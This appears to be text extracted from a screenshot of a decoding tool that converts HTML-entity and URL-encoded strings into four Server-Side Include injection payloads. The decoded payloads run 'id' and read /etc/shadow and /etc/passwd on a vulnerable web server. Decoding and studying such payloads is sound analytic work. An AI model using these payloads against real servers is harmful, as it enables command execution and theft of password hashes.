 Recipe
From HTML Entity
URL Decode
Input
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt;
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/shadow&quot;--&gt;
&lt;!--#exec%20cmd=&quot;/bin/cat%20/etc/passwd&quot;--&gt;
Output
<!--#exec cmd="/usr/bin/id;-->
<!--#exec cmd="/usr/bin/id;-->
<!--#exec cmd="/bin/cat /etc/shadow"-->
<!--#exec cmd="/bin/cat /etc/passwd"-->